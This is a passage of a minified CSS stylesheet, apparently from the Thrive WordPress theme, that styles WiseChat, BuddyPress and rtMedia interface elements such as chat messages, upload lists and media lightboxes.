.wcCurrentUserMessage img.wcMessageAvatar{float:right;margin-left:7px;margin-right:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage{margin:5px;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage .wcMessageContainer{background:#eceff1;border-radius:6px;padding:5px}#thrive-wisechat-support .wcToolButton:before{z-index:9999;cursor:pointer}#thrive-wisechat-support.inactive.fb-mode-enabled .wcContainer{display:block}.thrive-inline .wcContainer a.wcAddImageAttachment{background:none;border:0;cursor:pointer}.thrive-inline .wcContainer a.wcAddImageAttachment:before{content:"camera";position:relative;top:5px;right:0}.thrive-inline .wcContainer .wcControls .wcSubmitButton{position:relative;top:10px}.thrive-inline .wcContainer .wcControls .wcToolButton{margin-top:7.5px}.thrive-inline .wcContainer .wcControls .wcCurrentUserName{margin:10px 0}.thrive-inline .wcContainer .wcInputContainer textarea.wcInput{padding:5px}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active{padding:0 25px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #thrive-wisechat-support .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcUserInChannel{padding:0 10px}.thrive-inline .wcUsersList .wcUserInChannel .wcUserListAvatar{border-radius:50%}.thrive-inline .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcCurrentUser .wcUserListAvatar{padding:2px;background:#9ccc65}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcContainer .wcCustomizations{padding:5px}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton{color:#03a9f4;font-size:12px;display:inline-block;height:25px;padding-left:30px;line-height:25px;position:relative}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before{content:'format_color_fill';display:inline-block;position:absolute;left:5px}.thrive-inline .wcContainer .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcContainer .wcMessages .wcMessageAvatar{border-radius:50%;max-width:35px}.thrive-inline .wcContainer .wcInputContainer textarea{padding-left:0}.thrive-inline .wcContainer .wcControls .wcToolButton{text-align:center;color:#03a9f4}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment{background:none}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{position:relative;top:5px}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before{content:'tag_faces'}.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{content:'attach_file'}.thrive-inline .colorPicker-picker{border-radius:50%}.thrive-inline .wcEmoticonsLayer{background:#fff;border:0;min-width:285px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcEmoticonsLayer a{background:none;border:0}.thrive-inline .colorPicker-palette{min-width:235px;background:#fff !important;border:0 !important;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .colorPicker-palette .colorPicker-swatch{height:15px;width:15px;border-radius:50%;border:1px solid #9a9a9a}.thrive-inline .wcSidebarMode .wcWindowTitleActive,.thrive-inline .wcSidebarMode .wcMessagesContainersTabs>.wcWindowTitleActive{background:#03a9f4;border-color:#03a9f4}.thrive-inline #thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{position:relative;top:5px}.thrive-inline #thrive-wisechat-support .wcContainer input[type="password"]{width:100%;max-width:none;margin-bottom:10px}button#rtmedia-add-media-button-post-update .dashicons{line-height:30px}#buddypress form#whats-new-form #whats-new-options select#rtSelectPrivacy{margin-top:7.5px}#rtm-drop-files-title{display:none !important}.thrive-inline #buddypress #whats-new-options{overflow:hidden;display:inline-block;width:100%;margin-bottom:10px}.thrive-inline #whats-new-submit #aw-whats-new-submit{padding:0 25px;float:right}.thrive-inline button#rtmedia-add-media-button-post-update{padding:8px 10px}.thrive-inline #whats-new-post-in-box{font-size:14px}@media(max-width:768px){.thrive-inline #whats-new-post-in-box{clear:both;float:left;margin-top:25px}}@media(max-width:768px){.thrive-inline #whats-new-post-in-box i{float:left;position:relative;top:-2.5px;margin-right:5px}}.thrive-inline .rtmedia-success,.thrive-inline .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{background:#7cb342;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0;text-shadow:none}.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before{content:"info_outline";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-warning{background:#ffb300}.thrive-inline .rtmedia-warning:before{content:"warning";float:none;margin-right:5px;position:relative;top:6.5px}.thrive-inline .rtmedia-gallery-alert-container{display:table}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box{position:relative;top:0;left:0;display:table-cell;vertical-align:middle}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{display:block;position:initial;margin:auto;width:50%}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label{float:left;margin:0 10px 0 0}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before{content:"photo_album";font-size:18px}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .rtmedia-user-album-list{background-color:transparent}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .thrive-customized-select{float:left}.thrive-inline .rtmedia-container .rtmedia-upload-media-link{color:rgba(0,0,0,.54);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before{content:"file_upload";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.thrive-inline .rtmedia-container .rtmedia-no-media-found{background:#ffb300;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .rtmedia-container .rtmedia-no-media-found:before{content:"warning";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-container .rtm-load-more{background:none}.thrive-inline .rtmedia-container .rtmedia_next_prev .rtmedia-page-link{width:60px;line-height:18px}.thrive-inline .rtmedia-container .rtmedia_next_prev #rtmedia_go_to_num{padding:0;position:relative;top:-3.5px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-media .rtmedia-media-title{font-size:1.5625em;font-weight:700;margin-bottom:1.0909090909em;display:block;text-transform:capitalize;text-align:left}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list{padding:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options{background:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li{line-height:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li form:after{display:none}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons{box-shadow:none;width:100%}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i,.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons span{color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;line-height:14px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i{position:relative;top:1px}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel1:focus,.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2:focus{outline:0}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div{-webkit-transition:box-shadow .25s ease-in-out;-moz-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtmedia-popup{padding:0 0 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title{background-color:#03a9f4;padding:15px 25px;color:#fff;height:auto;width:100%;float:left;font-size:18px;font-weight:600;line-height:36px}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container p{padding:0 25px;margin-bottom:0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;font-size:18px;line-height:1em;top:5px;right:-5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album img{display:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close{color:#fff;font-size:0;right:15px;top:15.5px}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:hover{background:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before{content:"close";font-size:15px;position:relative;top:7.5px;right:2.5px}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert{margin:15px 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert b{font-weight:normal}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li{min-height:130px;list-style:none;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action{background:transparent;top:2px;right:2px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon{text-indent:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue{background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .plupload_file_name_wrapper{width:80%;float:left}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon{padding:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before{content:"check";color:#7cb342;font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before{content:"edit";font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before{content:"error_outline";font-size:15px;position:relative;top:-1px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper label{margin:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper .rtm-upload-edit-title{min-width:100%}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media{font-size:0;width:18px;height:18px;display:block;background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status{height:auto;font-size:12px;color:#7cb342}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status .plupload_file_progress{background:#7cb342;position:relative;top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container:hover .mfp-close{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtmedia-media{margin-bottom:0}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media.rtm-media-type-video{padding:0}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-ltb-title{position:relative;top:6px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons{box-shadow:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons.rtmedia-like .rtm-like-loading{position:relative;top:-2px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-time-privacy{display:inline-block;clear:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#fff;width:26px;height:26px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:absolute;right:5px;top:5px;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#e53935;background:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before{content:"close";position:relative;top:-2px;left:-2.5px}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta{margin:0}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents{margin-bottom:25px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments{overflow:visible}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtmedia-like .rtm-like-loading{position:relative;top:-2.5px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:100%;padding:0 20px 0 0}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:102.5%}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:103.5%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:106%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:107%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:109%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container{max-height:275px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:382px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info.hide+.rtmedia-comments-container{max-height:320px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:105%;overflow:auto;overflow-x:hidden;padding-right:10px}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:100%;padding-right:15px}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{padding-right:6px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:410px;overflow:hidden;padding-right:30px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:100%}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:102%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:110%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:114%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:118%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:102.5%}}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment .rtmedia-delete-comment:before{top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments textarea{resize:vertical}#activity-stream .rtmedia_update .activity-inner img{display:block}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:24%;margin-left:5px;margin-bottom:-2px}@media(max-width:480px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:48%}}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:47%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title{bottom:2px}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music{width:100%;overflow:visible}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{min-width:100%}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{max-width:100%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video{width:100%}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title{top:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video 